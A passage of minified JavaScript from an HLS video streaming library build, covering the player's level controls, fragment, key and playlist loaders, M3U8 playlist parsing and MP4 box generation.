0!==arguments[0]?arguments[0]:-1;I.logger.log("startLoad("+e+")"),this.levelController.startLoad(),this.streamController.startLoad(e),this.audioStreamController.startLoad(e)}},{key:"stopLoad",value:function(){I.logger.log("stopLoad"),this.levelController.stopLoad(),this.streamController.stopLoad(),this.audioStreamController.stopLoad()}},{key:"swapAudioCodec",value:function(){I.logger.log("swapAudioCodec"),this.streamController.swapAudioCodec()}},{key:"recoverMediaError",value:function(){I.logger.log("recoverMediaError");var e=this.media;this.detachMedia(),this.attachMedia(e)}},{key:"levels",get:function(){return this.levelController.levels}},{key:"currentLevel",get:function(){return this.streamController.currentLevel},set:function(e){I.logger.log("set currentLevel:"+e),this.loadLevel=e,this.streamController.immediateLevelSwitch()}},{key:"nextLevel",get:function(){return this.streamController.nextLevel},set:function(e){I.logger.log("set nextLevel:"+e),this.levelController.manualLevel=e,this.streamController.nextLevelSwitch()}},{key:"loadLevel",get:function(){return this.levelController.level},set:function(e){I.logger.log("set loadLevel:"+e),this.levelController.manualLevel=e}},{key:"nextLoadLevel",get:function(){return this.levelController.nextLoadLevel},set:function(e){this.levelController.nextLoadLevel=e}},{key:"firstLevel",get:function(){return Math.max(this.levelController.firstLevel,this.abrController.minAutoLevel)},set:function(e){I.logger.log("set firstLevel:"+e),this.levelController.firstLevel=e}},{key:"startLevel",get:function(){return this.levelController.startLevel},set:function(e){I.logger.log("set startLevel:"+e),this.levelController.startLevel=e}},{key:"autoLevelCapping",get:function(){return this.abrController.autoLevelCapping},set:function(e){I.logger.log("set autoLevelCapping:"+e),this.abrController.autoLevelCapping=e}},{key:"autoLevelEnabled",get:function(){return this.levelController.manualLevel===-1}},{key:"manualLevel",get:function(){return this.levelController.manualLevel}},{key:"audioTracks",get:function(){return this.audioTrackController.audioTracks}},{key:"audioTrack",get:function(){return this.audioTrackController.audioTrack},set:function(e){this.audioTrackController.audioTrack=e}},{key:"liveSyncPosition",get:function(){return this.streamController.liveSyncPosition}}]),e}();r.default=B},{1:1,10:10,11:11,12:12,13:13,26:26,28:28,34:34,35:35,36:36,4:4,43:43,45:45,47:47,5:5,6:6,7:7,8:8}],33:[function(e,t,r){"use strict";t.exports=e(32).default},{32:32}],34:[function(e,t,r){"use strict";function i(e){return e&&e.__esModule?e:{default:e}}function a(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function n(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}function s(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}Object.defineProperty(r,"__esModule",{value:!0});var o=function(){function e(e,t){for(var r=0;r<t.length;r++){var i=t[r];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(t,r,i){return r&&e(t.prototype,r),i&&e(t,i),t}}(),l=e(28),u=i(l),d=e(27),f=i(d),h=e(26),c=e(45),g=function(e){function t(e){a(this,t);var r=n(this,(t.__proto__||Object.getPrototypeOf(t)).call(this,e,u.default.FRAG_LOADING));return r.loaders={},r}return s(t,e),o(t,[{key:"destroy",value:function(){var e=this.loaders;for(var t in e){var r=e[t];r&&r.destroy()}this.loaders={},f.default.prototype.destroy.call(this)}},{key:"onFragLoading",value:function(e){var t=e.frag,r=t.type,i=this.loaders[r],a=this.hls.config;t.loaded=0,i&&(c.logger.warn("abort previous fragment loader for type:"+r),i.abort()),i=this.loaders[r]=t.loader="undefined"!=typeof a.fLoader?new a.fLoader(a):new a.loader(a);var n=void 0,s=void 0,o=void 0;n={url:t.url,frag:t,responseType:"arraybuffer",progressData:!1};var l=t.byteRangeStartOffset,u=t.byteRangeEndOffset;isNaN(l)||isNaN(u)||(n.rangeStart=l,n.rangeEnd=u),s={timeout:a.fragLoadingTimeOut,maxRetry:0,retryDelay:0,maxRetryDelay:a.fragLoadingMaxRetryTimeout},o={onSuccess:this.loadsuccess.bind(this),onError:this.loaderror.bind(this),onTimeout:this.loadtimeout.bind(this),onProgress:this.loadprogress.bind(this)},i.load(n,s,o)}},{key:"loadsuccess",value:function(e,t,r){var i=e.data,a=r.frag;a.loader=void 0,this.loaders[a.type]=void 0,this.hls.trigger(u.default.FRAG_LOADED,{payload:i,frag:a,stats:t})}},{key:"loaderror",value:function(e,t){var r=t.loader;r&&r.abort(),this.loaders[t.type]=void 0,this.hls.trigger(u.default.ERROR,{type:h.ErrorTypes.NETWORK_ERROR,details:h.ErrorDetails.FRAG_LOAD_ERROR,fatal:!1,frag:t.frag,response:e})}},{key:"loadtimeout",value:function(e,t){var r=t.loader;r&&r.abort(),this.loaders[t.type]=void 0,this.hls.trigger(u.default.ERROR,{type:h.ErrorTypes.NETWORK_ERROR,details:h.ErrorDetails.FRAG_LOAD_TIMEOUT,fatal:!1,frag:t.frag})}},{key:"loadprogress",value:function(e,t,r){var i=t.frag;i.loaded=e.loaded,this.hls.trigger(u.default.FRAG_LOAD_PROGRESS,{frag:i,stats:e})}}]),t}(f.default);r.default=g},{26:26,27:27,28:28,45:45}],35:[function(e,t,r){"use strict";function i(e){return e&&e.__esModule?e:{default:e}}function a(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function n(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}function s(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}Object.defineProperty(r,"__esModule",{value:!0});var o=function(){function e(e,t){for(var r=0;r<t.length;r++){var i=t[r];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(t,r,i){return r&&e(t.prototype,r),i&&e(t,i),t}}(),l=e(28),u=i(l),d=e(27),f=i(d),h=e(26),c=e(45),g=function(e){function t(e){a(this,t);var r=n(this,(t.__proto__||Object.getPrototypeOf(t)).call(this,e,u.default.KEY_LOADING));return r.loaders={},r.decryptkey=null,r.decrypturl=null,r}return s(t,e),o(t,[{key:"destroy",value:function(){for(var e in this.loaders){var t=this.loaders[e];t&&t.destroy()}this.loaders={},f.default.prototype.destroy.call(this)}},{key:"onKeyLoading",value:function(e){var t=e.frag,r=t.type,i=this.loaders[r],a=t.decryptdata,n=a.uri;if(n!==this.decrypturl||null===this.decryptkey){var s=this.hls.config;i&&(c.logger.warn("abort previous key loader for type:"+r),i.abort()),t.loader=this.loaders[r]=new s.loader(s),this.decrypturl=n,this.decryptkey=null;var o=void 0,l=void 0,d=void 0;o={url:n,frag:t,responseType:"arraybuffer"},l={timeout:s.fragLoadingTimeOut,maxRetry:s.fragLoadingMaxRetry,retryDelay:s.fragLoadingRetryDelay,maxRetryDelay:s.fragLoadingMaxRetryTimeout},d={onSuccess:this.loadsuccess.bind(this),onError:this.loaderror.bind(this),onTimeout:this.loadtimeout.bind(this)},t.loader.load(o,l,d)}else this.decryptkey&&(a.key=this.decryptkey,this.hls.trigger(u.default.KEY_LOADED,{frag:t}))}},{key:"loadsuccess",value:function(e,t,r){var i=r.frag;this.decryptkey=i.decryptdata.key=new Uint8Array(e.data),i.loader=void 0,this.loaders[i.type]=void 0,this.hls.trigger(u.default.KEY_LOADED,{frag:i})}},{key:"loaderror",value:function(e,t){var r=t.frag,i=r.loader;i&&i.abort(),this.loaders[t.type]=void 0,this.hls.trigger(u.default.ERROR,{type:h.ErrorTypes.NETWORK_ERROR,details:h.ErrorDetails.KEY_LOAD_ERROR,fatal:!1,frag:r,response:e})}},{key:"loadtimeout",value:function(e,t){var r=t.frag,i=r.loader;i&&i.abort(),this.loaders[t.type]=void 0,this.hls.trigger(u.default.ERROR,{type:h.ErrorTypes.NETWORK_ERROR,details:h.ErrorDetails.KEY_LOAD_TIMEOUT,fatal:!1,frag:r})}}]),t}(f.default);r.default=g},{26:26,27:27,28:28,45:45}],36:[function(e,t,r){"use strict";function i(e){return e&&e.__esModule?e:{default:e}}function a(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}function n(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}function s(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}Object.defineProperty(r,"__esModule",{value:!0});var o=function(){function e(e,t){for(var r=0;r<t.length;r++){var i=t[r];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(t,r,i){return r&&e(t.prototype,r),i&&e(t,i),t}}(),l=e(2),u=i(l),d=e(28),f=i(d),h=e(27),c=i(h),g=e(26),v=e(40),p=i(v),y=e(45),m=/#EXT-X-STREAM-INF:([^\n\r]*)[\r\n]+([^\r\n]+)/g,E=/#EXT-X-MEDIA:(.*)/g,b=/#EXTINF: *([^,]+),?(.*)|(?!#)(\S.+)|#EXT-X-BYTERANGE: *(.+)|#EXT-X-PROGRAM-DATE-TIME:(.+)|#.*/g,_=/(?:(?:#(EXTM3U))|(?:#EXT-X-(PLAYLIST-TYPE):(.+))|(?:#EXT-X-(MEDIA-SEQUENCE): *(\d+))|(?:#EXT-X-(TARGETDURATION): *(\d+))|(?:#EXT-X-(KEY):(.+))|(?:#EXT-X-(START):(.+))|(?:#EXT-X-(ENDLIST))|(?:#EXT-X-(DISCONTINUITY-SEQ)UENCE:(\d+))|(?:#EXT-X-(DIS)CONTINUITY))|(?:#EXT-X-(VERSION):(\d+))|(?:(#)(.*):(.*))|(?:(#)(.*))(?:.*)\r?\n?/,R=function(){function e(){s(this,e),this.method=null,this.key=null,this.iv=null,this._uri=null}return o(e,[{key:"uri",get:function(){return!this._uri&&this.reluri&&(this._uri=u.default.buildAbsoluteURL(this.baseuri,this.reluri)),this._uri}}]),e}(),k=function(){function e(){s(this,e),this._url=null,this._byteRange=null,this._decryptdata=null}return o(e,[{key:"createInitializationVector",value:function(e){for(var t=new Uint8Array(16),r=12;r<16;r++)t[r]=e>>8*(15-r)&255;return t}},{key:"fragmentDecryptdataFromLevelkey",value:function(e,t){var r=e;return e&&e.method&&e.uri&&!e.iv&&(r=Object.assign(new R,this.cloneObj(e)),r.iv=this.createInitializationVector(t)),r}},{key:"cloneObj",value:function(e){return JSON.parse(JSON.stringify(e))}},{key:"url",get:function(){return!this._url&&this.relurl&&(this._url=u.default.buildAbsoluteURL(this.baseurl,this.relurl)),this._url},set:function(e){this._url=e}},{key:"programDateTime",get:function(){return!this._programDateTime&&this.rawProgramDateTime&&(this._programDateTime=new Date(Date.parse(this.rawProgramDateTime))),this._programDateTime}},{key:"byteRange",get:function(){if(!this._byteRange&&(this._byteRange=[],this.rawByteRange)){var e=this.rawByteRange.split("@",2);1===e.length?this._byteRange[0]=this.prevFrag?this.prevFrag.byteRangeEndOffset:0:this._byteRange[0]=parseInt(e[1]),this._byteRange[1]=parseInt(e[0])+this._byteRange[0],this.prevFrag=null}return this._byteRange}},{key:"byteRangeStartOffset",get:function(){return this.byteRange[0]}},{key:"byteRangeEndOffset",get:function(){return this.byteRange[1]}},{key:"decryptdata",get:function(){return this._decryptdata||(this._decryptdata=this.fragmentDecryptdataFromLevelkey(this.levelkey,this.sn)),this._decryptdata}}]),e}(),T=function(e){function t(e){s(this,t);var r=a(this,(t.__proto__||Object.getPrototypeOf(t)).call(this,e,f.default.MANIFEST_LOADING,f.default.LEVEL_LOADING,f.default.AUDIO_TRACK_LOADING));return r.loaders={},r}return n(t,e),o(t,[{key:"destroy",value:function(){for(var e in this.loaders){var t=this.loaders[e];t&&t.destroy()}this.loaders={},c.default.prototype.destroy.call(this)}},{key:"onManifestLoading",value:function(e){this.load(e.url,{type:"manifest"})}},{key:"onLevelLoading",value:function(e){this.load(e.url,{type:"level",level:e.level,id:e.id})}},{key:"onAudioTrackLoading",value:function(e){this.load(e.url,{type:"audioTrack",id:e.id})}},{key:"load",value:function(e,t){var r=this.loaders[t.type];if(r){var i=r.context;if(i&&i.url===e)return void y.logger.trace("playlist request ongoing");y.logger.warn("abort previous loader for type:"+t.type),r.abort()}var a=this.hls.config,n=void 0,s=void 0,o=void 0,l=void 0;"manifest"===t.type?(n=a.manifestLoadingMaxRetry,s=a.manifestLoadingTimeOut,o=a.manifestLoadingRetryDelay,l=a.manifestLoadingMaxRetryTimeout):(n=a.levelLoadingMaxRetry,s=a.levelLoadingTimeOut,o=a.levelLoadingRetryDelay,l=a.levelLoadingMaxRetryTimeout,y.logger.log("loading playlist for "+t.type+" "+(t.level||t.id))),r=this.loaders[t.type]=t.loader="undefined"!=typeof a.pLoader?new a.pLoader(a):new a.loader(a),t.url=e,t.responseType="";var u=void 0,d=void 0;u={timeout:s,maxRetry:n,retryDelay:o,maxRetryDelay:l},d={onSuccess:this.loadsuccess.bind(this),onError:this.loaderror.bind(this),onTimeout:this.loadtimeout.bind(this)},r.load(t,u,d)}},{key:"resolve",value:function(e,t){return u.default.buildAbsoluteURL(t,e)}},{key:"parseMasterPlaylist",value:function(e,t){var r=[],i=void 0;for(m.lastIndex=0;null!=(i=m.exec(e));){var a={},n=a.attrs=new p.default(i[1]);a.url=this.resolve(i[2],t);var s=n.decimalResolution("RESOLUTION");s&&(a.width=s.width,a.height=s.height),a.bitrate=n.decimalInteger("AVERAGE-BANDWIDTH")||n.decimalInteger("BANDWIDTH"),a.name=n.NAME;var o=n.CODECS;if(o){o=o.split(/[ ,]+/);for(var l=0;l<o.length;l++){var u=o[l];u.indexOf("avc1")!==-1?a.videoCodec=this.avc1toavcoti(u):a.audioCodec=u}}r.push(a)}return r}},{key:"parseMasterPlaylistMedia",value:function(e,t,r){var i=void 0,a=[];for(E.lastIndex=0;null!=(i=E.exec(e));){var n={},s=new p.default(i[1]);s.TYPE===r&&(n.groupId=s["GROUP-ID"],n.name=s.NAME,n.type=r,n.default="YES"===s.DEFAULT,n.autoselect="YES"===s.AUTOSELECT,n.forced="YES"===s.FORCED,s.URI&&(n.url=this.resolve(s.URI,t)),n.lang=s.LANGUAGE,n.name||(n.name=n.lang),a.push(n))}return a}},{key:"avc1toavcoti",value:function(e){var t,r=e.split(".");return r.length>2?(t=r.shift()+".",t+=parseInt(r.shift()).toString(16),t+=("000"+parseInt(r.shift()).toString(16)).substr(-4)):t=e,t}},{key:"parseLevelPlaylist",value:function(e,t,r,i){var a,n,s=0,o=0,l={type:null,version:null,url:t,fragments:[],live:!0,startSN:0},u=new R,d=0,f=null,h=new k;for(h.tagList=[],b.lastIndex=0;null!==(a=b.exec(e));){var c=a[1];if(c){h.duration=parseFloat(c);var g=a[2];h.title=g?g:null,h.tagList.push(g?["INF",c,g]:["INF",c])}else if(a[3]){if(!isNaN(h.duration)){var v=s++;h.type=i,h.prevFrag=f,h.start=o,h.levelkey=u,h.sn=v,h.level=r,h.cc=d,h.baseurl=t,h.relurl=a[3],l.fragments.push(h),f=h,o+=h.duration,h=new k,h.tagList=[]}}else if(a[4])h.rawByteRange=a[4];else if(a[5])h.rawProgramDateTime=a[5],h.tagList.push(["PROGRAM-DATE-TIME",a[5]]);else{for(a=a[0].match(_),n=1;n<a.length&&void 0===a[n];n++);var m=a[n+1],E=a[n+2];switch(a[n]){case"#":h.tagList.push(E?[m,E]:[m]);break;case"PLAYLIST-TYPE":l.type=m.toUpperCase();break;case"MEDIA-SEQUENCE":s=l.startSN=parseInt(m);break;case"TARGETDURATION":l.targetduration=parseFloat(m);break;case"VERSION":l.version=parseInt(m);break;case"EXTM3U":break;case"ENDLIST":l.live=!1;break;case"DIS":d++,h.tagList.push(["DIS"]);break;case"DISCONTINUITY-SEQ":d=parseInt(m);break;case"KEY":var T=m,A=new p.default(T),S=A.enumeratedString("METHOD"),L=A.URI,D=A.hexadecimalInteger("IV");S&&(u=new R,L&&"AES-128"===S&&(u.method=S,u.baseuri=t,u.reluri=L,u.key=null,u.iv=D));break;case"START":var w=m,O=new p.default(w),I=O.decimalFloatingPoint("TIME-OFFSET");isNaN(I)||(l.startTimeOffset=I);break;default:y.logger.warn("line parsed but not handled: "+a)}}}return h=f,h&&!h.relurl&&(l.fragments.pop(),o-=h.duration),l.totalduration=o,l.averagetargetduration=o/l.fragments.length,l.endSN=s-1,l}},{key:"loadsuccess",value:function(e,t,r){var i=e.data,a=e.url,n=r.type,s=r.id,o=r.level,l=this.hls;if(this.loaders[n]=void 0,void 0!==a&&0!==a.indexOf("data:")||(a=r.url),t.tload=performance.now(),0===i.indexOf("#EXTM3U"))if(i.indexOf("#EXTINF:")>0){var u="audioTrack"!==n,d=this.parseLevelPlaylist(i,a,(u?o:s)||0,u?"main":"audio");"manifest"===n&&l.trigger(f.default.MANIFEST_LOADED,{levels:[{url:a,details:d}],audioTracks:[],url:a,stats:t}),t.tparsed=performance.now(),d.targetduration?u?l.trigger(f.default.LEVEL_LOADED,{details:d,level:o||0,id:s||0,stats:t}):l.trigger(f.default.AUDIO_TRACK_LOADED,{details:d,id:s,stats:t}):l.trigger(f.default.ERROR,{type:g.ErrorTypes.NETWORK_ERROR,details:g.ErrorDetails.MANIFEST_PARSING_ERROR,fatal:!0,url:a,reason:"invalid targetduration"})}else{var h=this.parseMasterPlaylist(i,a);if(h.length){var c=this.parseMasterPlaylistMedia(i,a,"AUDIO");if(c.length){var v=!1;c.forEach(function(e){e.url||(v=!0)}),v===!1&&h[0].audioCodec&&!h[0].attrs.AUDIO&&(y.logger.log("audio codec signaled in quality level, but no embedded audio track signaled, create one"),c.unshift({type:"main",name:"main"}))}l.trigger(f.default.MANIFEST_LOADED,{levels:h,audioTracks:c,url:a,stats:t})}else l.trigger(f.default.ERROR,{type:g.ErrorTypes.NETWORK_ERROR,details:g.ErrorDetails.MANIFEST_PARSING_ERROR,fatal:!0,url:a,reason:"no level found in manifest"})}else l.trigger(f.default.ERROR,{type:g.ErrorTypes.NETWORK_ERROR,details:g.ErrorDetails.MANIFEST_PARSING_ERROR,fatal:!0,url:a,reason:"no EXTM3U delimiter"})}},{key:"loaderror",value:function(e,t){var r,i,a=t.loader;switch(t.type){case"manifest":r=g.ErrorDetails.MANIFEST_LOAD_ERROR,i=!0;break;case"level":r=g.ErrorDetails.LEVEL_LOAD_ERROR,i=!1;break;case"audioTrack":r=g.ErrorDetails.AUDIO_TRACK_LOAD_ERROR,i=!1}a&&(a.abort(),this.loaders[t.type]=void 0),this.hls.trigger(f.default.ERROR,{type:g.ErrorTypes.NETWORK_ERROR,details:r,fatal:i,url:a.url,loader:a,response:e,context:t})}},{key:"loadtimeout",value:function(e,t){var r,i,a=t.loader;switch(t.type){case"manifest":r=g.ErrorDetails.MANIFEST_LOAD_TIMEOUT,i=!0;break;case"level":r=g.ErrorDetails.LEVEL_LOAD_TIMEOUT,i=!1;break;case"audioTrack":r=g.ErrorDetails.AUDIO_TRACK_LOAD_TIMEOUT,i=!1}a&&(a.abort(),this.loaders[t.type]=void 0),this.hls.trigger(f.default.ERROR,{type:g.ErrorTypes.NETWORK_ERROR,details:r,fatal:i,url:a.url,loader:a,context:t})}}]),t}(c.default);r.default=T},{2:2,26:26,27:27,28:28,40:40,45:45}],37:[function(e,t,r){"use strict";function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}Object.defineProperty(r,"__esModule",{value:!0});var a=function(){function e(e,t){for(var r=0;r<t.length;r++){var i=t[r];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(t,r,i){return r&&e(t.prototype,r),i&&e(t,i),t}}(),n=function(){function e(){i(this,e)}return a(e,null,[{key:"init",value:function(){e.types={avc1:[],avcC:[],btrt:[],dinf:[],dref:[],esds:[],ftyp:[],hdlr:[],mdat:[],mdhd:[],mdia:[],mfhd:[],minf:[],moof:[],moov:[],mp4a:[],".mp3":[],mvex:[],mvhd:[],sdtp:[],stbl:[],stco:[],stsc:[],stsd:[],stsz:[],stts:[],tfdt:[],tfhd:[],traf:[],trak:[],trun:[],trex:[],tkhd:[],vmhd:[],smhd:[]};var t;for(t in e.types)e.types.hasOwnProperty(t)&&(e.types[t]=[t.charCodeAt(0),t.charCodeAt(1),t.charCodeAt(2),t.charCodeAt(3)]);var r=new Uint8Array([0,0,0,0,0,0,0,0,118,105,100,101,0,0,0,0,0,0,0,0,0,0,0,0,86,105,100,101,111,72,97,110,100,108,101,114,0]),i=new Uint8Array([0,0,0,0,0,0,0,0,115,111,117,110,0,0,0,0,0,0,0,0,0,0,0,0,83,111,117,110,100,72,97,110,100,108,101,114,0]);e.HDLR_TYPES={video:r,audio:i};var a=new Uint8Array([0,0,0,0,0,0,0,1,0,0,0,12,117,114,108,32,0,0,0,1]),n=new Uint8Array([0,0,0,0,0,0,0,0]);e.STTS=e.STSC=e.STCO=n,e.STSZ=new Uint8Array([0,0,0,0,0,0,0,0,0,0,0,0]),e.VMHD=new Uint8Array([0,0,0,1,0,0,0,0,0,0,0,0]),e.SMHD=new Uint8Array([0,0,0,0,0,0,0,0]),e.STSD=new Uint8Array([0,0,0,0,0,0,0,1]);var s=new Uint8Array([105,115,111,109]),o=new Uint8Array([97,118,99,49]),l=new Uint8Array([0,0,0,1]);e.FTYP=e.box(e.types.ftyp,s,l,s,o),e.DINF=e.box(e.types.dinf,e.box(e.types.dref,a))}},{key:"box",value:function(e){for(var t,r=Array.prototype.slice.call(arguments,1),i=8,a=r.length,n=a;a--;)i+=r[a].byteLength;for(t=new Uint8Array(i),t[0]=i>>24&255,t[1]=i>>16&255,t[2]=i>>8&255,t[3]=255&i,t.set(e,4),a=0,i=8;a<n;a++)t.set(r[a],i),i+=r[a].byteLength;return t}},{key:"hdlr",value:function(t){return e.box(e.types.hdlr,e.HDLR_TYPES[t])}},{key:"mdat",value:function(t){return e.box(e.types.mdat,t)}},{key:"mdhd",value:function(t,r){return r*=t,e.box(e.types.mdhd,new Uint8Array([0,0,0,0,0,0,0,2,0,0,0,3,t>>24&255,t>>16&255,t>>8&255,255&t,r>>24,r>>16&255,r>>8&255,255&r,85,196,0,0]))}},{key:"mdia",value:function(t){return e.box(e.types.mdia,e.mdhd(t.timescale,t.duration),e.hdlr(t.type),e.minf(t))}},{key:"mfhd",value:function(t){return e.box(e.types.mfhd,new Uint8Array([0,0,0,0,t>>24,t>>16&255,t>>8&255,255&t]))}},{key:"minf",value:function(t){return"audio"===t.type?e.box(e.types.minf,e.box(e.types.smhd,e.SMHD),e.DINF,e.stbl(t)):e.box(e.types.minf,e.box(e.types.vmhd,e.VMHD),e.DINF,e.stbl(t))}},{key:"moof",value:function(t,r,i){return e.box(e.types.moof,e.mfhd(t),e.traf(i,r))}},{key:"moov",value:function(t){for(var r=t.length,i=[];r--;)i[r]=e.trak(t[r]);return e.box.apply(null,[e.types.moov,e.mvhd(t[0].timescale,t[0].duration)].concat(i).concat(e.mvex(t)))}},{key:"mvex",value:function(t){for(var r=t.length,i=[];r--;)i[r]=e.trex(t[r]);return e.box.apply(null,[e.types.mvex].concat(i))}},{key:"mvhd",value:function(t,r){r*=t;var i=new Uint8Array([0,0,0,0,0,0,0,1,0,0,0,2,t>>24&255,t>>16&255,t>>8&255,255&t,r>>24&255,r>>16&255,r>>8&255,255&r,0,1,0,0,1,0,0,0,0,0,0,0,0,0,0,0,0,1,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,1,0,0,0,0,0,0,0,0,0,0,0,0,0,0,64,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,255,255,255,255]);return e.box(e.types.mvhd,i)}},{key:"sdtp",value:function(t){var r,i,a=t.samples||[],n=new Uint8Array(4+a.length);for(i=0;i<a.length;i++)r=a[i].flags,n[i+4]=r.dependsOn<<4|r.isDependedOn<<2|r.hasRedundancy;return e.box(e.types.sdtp,n)}},{key:"stbl",value:function(t){return e.box(e.types.stbl,e.stsd(t),e.box(e.types.stts,e.STTS),e.box(e.types.stsc,e.STSC),e.box(e.types.stsz,e.STSZ),e.box(e.types.stco,e.STCO))}},{key:"avc1",value:function(t){var r,i,a,n=[],s=[];for(r=0;r<t.sps.length;r++)i=t.sps[r],a=i.byteLength,n.push(a>>>8&255),n.push(255&a),n=n.concat(Array.prototype.slice.call(i));for(r=0;r<t.pps.length;r++)i=t.pps[r],a=i.byteLength,s.push(a>>>8&255),s.push(255&a),s=s.concat(Array.prototype.slice.call(i));var o=e.box(e.types.avcC,new Uint8Array([1,n[3],n[4],n[5],255,224|t.sps.length].concat(n).concat([t.pps.length]).concat(s))),l=t.width,u=t.height;return e.box(e.types.avc1,new Uint8Array([0,0,0,0,0,0,0,1,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,l>>8&255,255&l,u>>8&255,255&u,0,72,0,0,0,72,0,0,0,0,0,0,0,1,18,100,97,105,108,121,109,111,116,105,111,110,47,104,108,115,46,106,115,0,0,0,0,0,0,0,0,0,0,0,0,0,0,24,17,17]),o,e.box(e.types.btrt,new Uint8Array([0,28,156,128,0,45,198,192,0,45,198,192])))}},{key:"esds",value:function(e){var t=e.config.length;return new Uint8Array([0,0,0,0,3,23+t,0,1,0,4,15+t,64,21,0,0,0,0,0,0,0,0,0,0,0,5].concat([t]).concat(e.config).concat([6,1,2]))}},{key:"mp4a",value:function(t){var r=t.audiosamplerate;return e.box(e.types.mp4a,new Uint8Array([0,0,0,0,0,0,0,1,0,0,0,0,0,0,0,0,0,t.channelCount,0,16,0,0,0,0,r>>8&255,255&r,0,0]),e.box(e.types.esds,e.esds(t)))}},{key:"mp3",value:function(t){var r=t.audiosamplerate;return e.box(e.types[".mp3"],new Uint8Array([0,0,0,0,0,0,0,1,0,0,0,0,0,0,0,0,0,t.channelCount,0,16,0,0,0,0,r>>8&255,255&r,0,0]))}},{key:"stsd",value:function(t){return"audio"===t.type?t.isAAC||"mp3"!==t.codec?e.box(e.types.stsd,e.STSD,e.mp4a(t)):e.box(e.types.stsd,e.STSD,e.mp3(t)):e.box(e.types.stsd,e.STSD,e.avc1(t))}},{key:"tkhd",value:function(t){var r=t.id,i=t.duration*t.timescale,a=t.width,n=t.height;return e.box(e.types.tkhd,new Uint8Array([0,0,0,7,0,0,0,0,0,0,0,0,r>>24&255,r>>16&255,r>>8&255,255&r,0,0,0,0,i>>24,i>>16&255,i>>8&255,255&i,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,1,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,1,0,0,0,0,0,0,0,0,0,0,0,0,0,0,64,0,0,0,a>>8&255,255&a,0,0,n>>8&255,255&n,0,0]))}},{key:"traf",value:function(t,r){var i=e.sdtp(t),a=t.id;return e.box(e.types.traf,e.box(e.types.tfhd,new Uint8Array([0,0,0,0,a>>24,a>>16&255,a>>8&255,255&a])),e.box(e.types.tfdt,new Uint8Array([0,0,0,0,r>>24,r>>16&255,r>>8&255,255&r])),e.trun(t,i.length+16+16+8+16+8+8),i)}},{key:"trak",value:function(t){return t.duration=t.duration||4294967295,e.box(e.types.trak,e.tkhd(t),e.mdia(t))}},{key:"trex",value:function(t){var r=t.id;return e.box(e.types.trex,new Uint8Array([0,0,0,0,r>>24,r>>16&255,r>>8&255,255&r,0,0,0,1,0,0,0,0,0,0,0,0,0,1,0,1]))}},{key:"trun",value:function(t,r){var i,a,n,s,o,l,u=t.samples||[],d=u.length,f=12+16*d,h=new Uint8Array(f);for(r+=8+f,h.set([0,0,15,1,d>>>24&255,d>>>16&255,d>>>8&255,255&d,r>>>24&255,r>>>16&255,r>>>8&255,255&r],0),i=0;i<d;i++)a=u[i],n=a.duration,s=a.size,o=a.flags,l=a.cts,h.set([n>>>24&255,n>>>16&255,n>>>8&255,255&n,s>>>24&255,s>>>16&255,s>>>8&255,255&s,o.isLeading<<2|o.dependsOn,o.isDependedOn<<6|o.hasRedundancy<<4|o.paddingValue<<1|o.isNonSync,61440&o.degradPrio,15&o.degradPrio,l>>>24&255,l>>>16&255,l>>>8&255,255&l],12+16*i);return e.box(e.types.trun,h)}},{key:"initSegment",value:function(t){e.types||e.init();var r,i=e.moov(t);return r=new Uint8Array(e.FTYP.byteLength+i.byteLength),r.set(e.FTYP),r.set(i,e.FTYP.byteLength),r}}]),e}();r.default=n},{}],38:[function(e,t,r){"use strict";function i(e){return e&&e.__esModule?e:{default:e}}function a(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}Object.defineProperty(r,"__esModule",{value:!0});var n=function(){function e(e,t){for(var r=0;r<t.length;r++){var i=t[r];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(t,r,i){return r&&e(t.prototype,r),i&&e(t,i),t}}(),s=e(29),o=i(s),l=e(28),u=i(l),d=e(45),f=e(37),h=i(f),c=e(26),g=function(){function e(t,r,i,n){a(this,e),this.observer=t,this.id=r,this.config=i,this.typeSupported=n,this.ISGenerated=!1,this.PES2MP4SCALEFACTOR=4,this.PES_TIMESCALE=9e4,this.MP4_TIMESCALE=this.PES_TIMESCALE/this.PES2MP4SCALEFACTOR}return 